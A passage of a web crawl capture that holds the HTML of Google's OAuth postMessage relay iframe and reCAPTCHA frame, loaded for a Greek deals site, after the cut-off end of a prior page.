2,1769452372863]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.bonusdeals.gr&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 161
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="lRPssRyGRJcGblGei9NJrA"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="lRPssRyGRJcGblGei9NJrA"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="20heoDoaMh62XZ-Z-E_wpA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769365975657');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>